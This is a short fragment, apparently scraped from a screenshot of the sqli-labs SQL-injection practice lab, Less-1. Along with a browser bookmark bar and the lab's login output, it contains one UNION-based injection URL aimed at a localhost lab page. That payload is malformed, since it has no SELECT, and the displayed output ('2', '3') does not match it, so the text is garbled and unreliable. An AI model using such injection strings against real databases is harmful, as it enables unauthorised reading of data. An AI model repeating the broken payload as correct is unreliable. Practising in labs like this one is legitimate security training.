 Less-1 **Error Based- String**
localhost/sqli-labs/Less-1/?id=-1 ' union 1,database(),version() --+
训练 在线笔记 C# python 安全 C++ 前端 java 数据库 linux kali linux 电子书 算法 时间计划 画图工具 仿真 接口网站 大厂 其他收藏夹
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-1